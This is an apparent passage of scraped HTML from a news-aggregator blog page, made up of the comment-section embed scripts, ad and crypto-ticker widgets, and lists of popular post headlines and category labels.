<meta content='https://www.slashgear.com/img/gallery/5-of-the-best-apple-tv-games-to-play-in-2023/intro-1682462375.jpg' itemprop='url'/>
<meta content='72' itemprop='width'/>
<meta content='72' itemprop='height'/>
</div>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject'>
<meta content='http://www.trendlynews.in//favicon.ico' itemprop='url'/>
<meta content='32' itemprop='width'/>
<meta content='32' itemprop='height'/>
</div>
<meta content='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' itemprop='name'/>
</div>
</div>
<div class='after-post-content-before-comment'></div>
<span class='post-label-data hide' data-href='http://www.trendlynews.in/search/label/Trendly%20News'></span>
<script type="a2d7bf851ccf45c0eaf1ac44-text/javascript">//<![CDATA[
					function post_main_js(){var t=new Array("imageanchor","style","onclick","trbidi");String.prototype.replaceAll=function(t,a){return this.split(t).join(a)};for(var a=0;a<t.length;a++)$(".post-body-inner [data-amp-"+t[a]+"]").each(function(){$(this).attr(t[a],$(this).attr("data-amp-"+t[a])),$(this).removeAttr("data-amp-"+t[a])});$(".post-body-inner noscript.amp").each(function(){for(var t=$(this).html(),a=0;1e3>a&&-1!=t.indexOf("&amp;");a++)t=t.replaceAll("&amp;","&");t=t.replaceAll("&lt;","<").replaceAll("&gt;",">"),$(t).insertAfter($(this))})}var post_wait_jq=setInterval(function(){"undefined"!=typeof $&&(clearInterval(post_wait_jq),post_wait_jq=null,post_main_js())},50);
					//]]></script>
<div id='fb-root'></div>
<script type="a2d7bf851ccf45c0eaf1ac44-text/javascript">
										//<![CDATA[
										(function(d, s, id) {
											var js, fjs = d.getElementsByTagName(s)[0];
											if (d.getElementById(id)) return;
											js = d.createElement(s); js.id = id;
											js.src = "https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.6&appId="+FACEBOOK_APP_ID;
											fjs.parentNode.insertBefore(js, fjs);	
										}(document, 'script', 'facebook-jssdk'));
										//]]>
										</script>
<div id='comments'>
<div id='comments-title-tabs'>
<h4 class='post-section-title comments-title-tabs-name comments-title-tab'><i class='fa fa-comments'></i>
<span data-l10n='COMMENTS'>COMMENTS</span></h4>
</div>
<div class='clear'></div>
<div class='comments-title-tabs-hr'></div>
<a name='comments'></a>
<div class='blogger-comments comments'>
<a class='blogger-comments-title comments-title' data-comment_number='0' data-target='.blogger-comments' href='javascript:void(0)'>
<span data-l10n='BLOGGER'>BLOGGER</span>
</a>
<div class='blogger-comments-inner comments-inner'>
<div class='blogger-comment-footer'>
<div class='comment-form-add-new'>
<div class='comment-form-wrapper'>
<a class='comment-editor-src' data-src='https://www.blogger.com/comment/frame/3372890392287038985?po=5435462748500631772&hl=en&saa=85391&origin=http://www.trendlynews.in' name='comment-form'></a>
<div class='comment-form-message'>Surprise Gifts for Best Comments... Follow, Share &amp; Comment!<br /><br />(Also we do all types of Promotional Activities for your  Products / Website or Company.  You can instantly contact us by sending your  details in the footer &quot;Promotional Activities Form&quot;.)<br /><br />Team TrendlyNews,<br />www.trendlynews.in</div>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='https://www.blogger.com/comment/frame/3372890392287038985?po=5435462748500631772&hl=en&saa=85391&origin=http://www.trendlynews.in' style='margin: -1px 0 0 -8px;max-width: none;width: 102.5%;position: relative;z-index: 0; max-height: 410px'></iframe>
</div>
</div>
</div>
</div>
</div>
<div class='facebook-comments comments'>
<a class='facebook-comments-title comments-title' data-target='.facebook-comments' href='javascript:void(0)'>
<span data-l10n='FACEBOOK'>FACEBOOK</span>
</a>
<div class='facebook-comments-inner comments-inner'>
<div class='fb-comments fb_iframe_widget' data-colorscheme='light' data-href='http://www.trendlynews.in/2023/04/5-of-best-apple-tv-games-to-play-in-2023.html' data-numposts='5' data-width='0' fb-xfbml-state='rendered' id='jsid-comment-facebook-plugin' width='100%'></div>
<style type='text/css'>.fb-comments, .fb-comments iframe[style], .fb-comments span {width: 100% !important;}</style>
</div>
</div>
<div class='disqus-comments comments'>
<a class='disqus-comments-title comments-title' data-target='.disqus-comments' href='javascript:void(0)'>
<span data-l10n='DISQUS'>DISQUS</span>
</a>
<div class='disqus-comments-inner comments-inner'>
<div id='disqus-comments-holder'></div>
</div>
</div>
<script type="a2d7bf851ccf45c0eaf1ac44-text/javascript">
						var disqus_blogger_current_url = "http://www.trendlynews.in/2023/04/5-of-best-apple-tv-games-to-play-in-2023.html";
						if (!disqus_blogger_current_url.length) {
							disqus_blogger_current_url = "http://www.trendlynews.in/2023/04/5-of-best-apple-tv-games-to-play-in-2023.html";
						}
						var disqus_blogger_homepage_url = "http://www.trendlynews.in/";
						var disqus_blogger_canonical_homepage_url = "http://www.trendlynews.in/";
						//<![CDATA[
						var disqus_shortname = 'trendlynews';// disqus custom shortname for moderation
						var disqus_url = disqus_blogger_current_url;

						(function () {
							"use strict";
							var get_comment_block = function () {
								var block = document.getElementById('disqus-comments-holder');
								
								return block;
							};
							var comment_block = get_comment_block();
							if (!!comment_block) {
								var disqus_div = document.createElement('div');
								disqus_div.id = 'disqus_thread';
								comment_block.innerHTML = '';
								comment_block.appendChild(disqus_div);
								comment_block.style.display = 'block';
								var dsq = document.createElement('script');
								dsq.async = true;
								dsq.src = 'https://' + disqus_shortname + '.disqus.com/embed.js';
								(document.getElementsByTagName('head')[0] || document.body).appendChild(dsq);
							}
						})();
						//]]>
					</script>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<script src="https://widgets.coingecko.com/gecko-coin-list-widget.js" type="a2d7bf851ccf45c0eaf1ac44-text/javascript"></script>
<gecko-coin-list-widget locale="en" transparent-background="true" outlined="true" coin-ids="" initial-currency="usd"></gecko-coin-list-widget></div><div class='widget HTML' data-version='1' id='HTML13'><!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="a2d7bf851ccf45c0eaf1ac44-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-screener.js" async="async">
  {
  "defaultColumn": "moving_averages",
  "screener_type": "crypto_mkt",
  "displayCurrency": "USD",
  "colorTheme": "light",
  "isTransparent": true,
  "locale": "en",
  "width": "100%",
  "height": "300"
}
  </script>
</div>
<!-- TradingView Widget END --></div><div class='widget HTML' data-version='1' id='HTML23'>
</div></div>
<div class='section' id='content-section-after-post'><div class='widget HTML' data-version='1' id='HTML17'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&type=full&host=search.hotellook.com&locale=en&limit=10&powered_by=true&nobooking=&primary=%23ff8e00&special=%23e0e0e0&promo_id=4026&campaign_id=101" charset="utf-8" type="a2d7bf851ccf45c0eaf1ac44-text/javascript"></script>
</div>
<div class='clear'></div>
</div>
</div>
<div class='no-items section' id='content-section-wide-bottom'>
</div>
<!-- end of AMP check-->
</div><!--end #content-->
<!--home-sidebar-manager--><!--home-sidebar-manager-->
<!--static_page-sidebar-manager--><!--static_page-sidebar-manager-->
<!--item-sidebar-manager--><!--item-sidebar-manager-->
<!--index-sidebar-manager--><!--index-sidebar-manager-->
<!--archive-sidebar-manager--><!--archive-sidebar-manager-->
<div id='main-sidebar'>
<div class='section' id='sidebar'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type="a2d7bf851ccf45c0eaf1ac44-text/javascript"></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='https://amzn.to/4lsBKUD'>
<img alt='' height='158' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjMoriq_shEvFbJEcmEbF12xoBHivhb81bbWdPTeLZHKcqWKpYz9IbXd34JoUAsq9j7Zsnafjuh5SNU6PgU0-aE1hhmeO2xMtPLx3_J_ZIzNro4gd5o8xfZ3p8tXQJBHDDs-BM3EMWH8g2gdmGM7-b3Th3EPtFwHT7qMJvNTA4bZjig0o73lJgVBflqXds=s158' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script async="async" src="https://tpemb.com/content?trs=437186&amp;shmarker=651512&amp;locale=en&amp;powered_by=true&amp;color_button=%23f2685f&amp;color_focused=%23f2685f&amp;secondary=%23FFFFFF&amp;dark=%2311100f&amp;light=%23FFFFFF&amp;special=%23C4C4C4&amp;border_radius=5&amp;plain=false&amp;no_labels=true&amp;promo_id=8588&amp;campaign_id=541" charset="utf-8" type="a2d7bf851ccf45c0eaf1ac44-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?trs=437186&shmarker=651512&type=visitor&theme=small-theme1&powered_by=true&campaign_id=153&promo_id=4652" charset="utf-8" type="a2d7bf851ccf45c0eaf1ac44-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>/fa-fire/ THIS WEEK POPULAR$type=one</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-disclosure-of-aliens-could-cause.html">The Disclosure of Aliens Could Cause a Bitcoin Rush, Former Bank of England Analyst Says</a></div>
<div class='item-snippet'>She warned of &quot;extreme price volatility in financial markets due to catastrophising or euphoria, and a collapse in confidence.&quot;   ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/sam-altman-is-tearing-apart-his-former.html">Sam Altman Is Tearing Apart His Former Colleague&#8217;s Startup</a></div>
<div class='item-snippet'>OpenAI just rehired former employees who previously left the company to work at Thinking Machines Lab.   from Gizmodo https://ift.tt/AWD1UXK...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/a-knight-of-seven-kingdoms-creator-on.html">&#8216;A Knight of the Seven Kingdoms&#8217; Creator on Working With George R.R. Martin</a></div>
<div class='item-snippet'>Ira Parker says that collaborating with the &#39;Game of Thrones&#39; author on their new HBO series has been a lot of fun.   from Gizmodo h...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/free-bitcoin-glitch-fixed-when.html">Free Bitcoin Glitch Fixed When &#8216;Decentralized&#8217; Crypto Exchange Uses Centralized Rollback</a></div>
<div class='item-snippet'>Situations that expose centralization in supposedly decentralized exchanges have become par for the course in crypto.   from Gizmodo https:/...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/warner-bros-revs-up-speedy-gonzales.html">Warner Bros. Revs Up a Speedy Gonzales Solo Movie</a></div>
<div class='item-snippet'>&#39;El Tigre&#39; creator Jorge R. Gutiérrez will give the popular &#39;Looney Tunes&#39; character his time in the spotlight.   from Gizmo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/we-got-anime-among-us-before-that.html">We Got Anime &#8216;Among Us&#8217; Before That Stacked Hollywood Cast &#8216;Among Us&#8217; Cartoon</a></div>
<div class='item-snippet'>&#39;Gnosia&#39; is basically the pandemic-era online multiplayer game&#8212;but with pretty anime waifus, husbandos, an actual alien, and a talki...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/games-workshop-is-finally-making-female.html">Games Workshop Is Finally Making Female Custodes Models</a></div>
<div class='item-snippet'>The new models mark the first time tabletop players will be given the option to build their Custodes units with unhelmeted female heads.   f...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/google-voice-search-just-got-major.html">Google Voice Search just got a major upgrade</a></div>
<div class='item-snippet'>Over the years, Google has built out an extensive portfolio of apps and services that are meant to cover and meet the needs of its customers...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-ram-shortage-is-killing-nvidias.html">The RAM Shortage Is Killing Nvidia&#8217;s Cheapest GPU for 4K Gaming</a></div>
<div class='item-snippet'>We can already tell 16GB graphics cards will become an exclusive commodity in 2026.   from Gizmodo https://ift.tt/qNxWJjQ  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/google-calendars-latest-update-is.html">Google Calendar&#8217;s latest update is a lifesaver for power users</a></div>
<div class='item-snippet'>Google is rolling out a major update that changes how secondary calendar ownership is handled, and it ensures that if you own a calendar , y...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?trs=437186&shmarker=651512&locale=en&tours=6&powered_by=true&campaign_id=150&promo_id=4489" charset="utf-8" type="a2d7bf851ccf45c0eaf1ac44-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Hotel Offers</h2>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&type=full&host=search.hotellook.com&locale=en&limit=10&powered_by=true&nobooking=&primary=%23ff8e00&special=%23e0e0e0&promo_id=4026&campaign_id=101" charset="utf-8" type="a2d7bf851ccf45c0eaf1ac44-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Free $20</h2>
<div class='widget-content'>
<a href='https://r.honeygain.me/RAGHU0CEE0'>
<img alt='Free $20' height='225' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEirwLDT_ZHk-PScCmwjFY6F2CV_qwCg93w1BrTjkLy3MQSfouRPkuBZQriSFW-NwMGeV98KpKWgrZT-JYAG5VEfq63_nGjnrBKxcmHHUIv1yeykp8HSOhBNUGG3CxxPjXhDr0S77dDhBn0rzx94InY1XOG5Lhg0C6SOQsgpJDZG5z9mxbaCJkBKp3nqv8Y=s225' width='150'/>
</a>
<br/>
<span class='caption'>💰 Start Earning Passive Income with Honeygain! 🐝</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>BTC Live Status</h2>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="a2d7bf851ccf45c0eaf1ac44-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-mini-symbol-overview.js" async="async">
  {
  "symbol": "BITSTAMP:BTCUSD",
  "chartOnly": false,
  "dateRange": "1D",
  "noTimeScale": false,
  "colorTheme": "light",
  "isTransparent": true,
  "locale": "en",
  "width": "100%",
  "autosize": true,
  "height": "100%"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Boost your Business</h2>
<div class='widget-content'>
<a href='/p/advertise-on-trendlynews.html'>
<img alt='Boost your Business' height='771' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5-Ijo7wNyeTjTF3CjEXD4cEfo27XLgEr5tjJZKlzEWvLqHnpk3eDJ-MI5Bx8Lg_0jO8FU8f-lHwcDMslZ5wrGluPjYHqOkT2GjU9qy_Mdxww0nwh6nOvh__0FVyoNiiZf1IbneKC9jJzB7P-s_pC-DqGkS1C-Vh_SAcw3j9r1JT-dJzEs6o6qJbxc/s1000/dollar-one-only-deal-day.jpeg' width='1000'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.trendlynews.in/p/advertise-on-trendlynews.html'>
<img alt='' height='938' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgq6D9PID8UhZb6zuan-IxAYa351pw9OhWVxIDktmukiPqfLwjDrAh-pTD29_QisdvVYw2MyZJTasvNuc91zRFSY7tfNlhGZ5hHxj-gV4Tt2iCBq_VKndkhLVc7oXsjG-4OJYWiEDss9rI/s1600/advertise-with-us.jpg' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a href="https://www.rssground.com/r/690/"><img src="https://www.rssground.com/wp-content/uploads/rssg-darkpro-300x250-static.png" alt="RSSground.com" /></a>
</div>
<div class='clear'></div>
</div>
<div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>/fa-clock-o/ THIS MONTH TRENDING$type=list</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.trendlynews.in/2020/08/abandoned-mall-department-stores-may.html" target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vdIoMDYRiTS0v21ARf0pLAM4HDgE9vACkqfTUk7dJpfcB3x7glzTwirKka51tkA98Z55guM-e8uaBSN8S2ixllCsbMe-kgBNEfSCU744TIzU2Pmw=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href="https://www.trendlynews.in/2020/08/abandoned-mall-department-stores-may.html">Abandoned mall department stores may become Amazon&#8217;s next fulfillment centers</a></div>
<div class='item-snippet'> One of the largest owners of shopping mall real estate in the United Stages, Simon Property Group , has been talking to Amazon about transf...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/samsung-galaxy-z-trifold-hands-on-way.html">Samsung Galaxy Z Trifold Hands-On: Way Better Than I Expected</a></div>
<div class='item-snippet'>At CES 2026, I finally got some time with Samsung&#39;s Z Trifold foldable phone, and I&#39;m very impressed.   from Gizmodo https://ift.tt/...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2025/12/one-ui-85-internal-testing-goes-live.html">One UI 8.5 internal testing goes live for a long list of Galaxy devices</a></div>
<div class='item-snippet'>Samsung&#39;s Android 16 QPR2-based One UI 8.5 started rolling out in beta earlier this month . Currently limited to the Galaxy S25 series, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/dispatch-stats-show-millions-of-players.html">&#8216;Dispatch&#8217; Stats Show Millions of Players Put the Work In</a></div>
<div class='item-snippet'>It came in late, but &#39;Dispatch&#39; became the talk of the town last year as players fell for its gameplay, characters...basically all o...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/whatsapps-festive-touch-lands-just-in.html">WhatsApp's festive touch lands just in time for 2026</a></div>
<div class='item-snippet'>As we prepare to ring in 2026 a few hours from now, WhatsApp  is bolstering its own resources too. The messaging giant says that New Year...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/whatsapp-just-put-handle-on-contact.html">WhatsApp just put a handle on contact info screens</a></div>
<div class='item-snippet'>WhatsApp&#39;s username support  is due this year, and although the messaging giant hasn&#39;t officially shared information about the featu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-disclosure-of-aliens-could-cause.html">The Disclosure of Aliens Could Cause a Bitcoin Rush, Former Bank of England Analyst Says</a></div>
<div class='item-snippet'>She warned of &quot;extreme price volatility in financial markets due to catastrophising or euphoria, and a collapse in confidence.&quot;   ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/there-is-almost-too-much-anime-to-watch.html">There Is Almost Too Much Anime to Watch This Month</a></div>
<div class='item-snippet'>From &#39;Jujutsu Kaisen&#39; to &#39;Frieren: Beyond Journey&#39;s End,&#39; here are the anime to watch in the new year.   from Gizmodo ht...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/you-must-stare-into-heart-of-400.html">You Must Stare Into the Heart of the $400 Million Machine</a></div>
<div class='item-snippet'>A riveting 55-minute YouTube video will show you where the GPU wafers come from.   from Gizmodo https://ift.tt/0aZsk8A  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-stranger-things-finale-turned.html">The &#8216;Stranger Things&#8217; Finale Turned Everyone Back Onto Prince</a></div>
<div class='item-snippet'>Gen Z or older, it doesn&#39;t matter: the two needle drops in &#39;Stranger Things&#39; reignited interest in Prince&#39;s music catalog.  ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label14'>
<h2>RECENT WITH THUMBS$type=blogging$m=0$cate=0$sn=0$rm=0$c=4$va=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label11'>
<h2>RECENT$type=list-tab$date=0$au=0$c=5</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
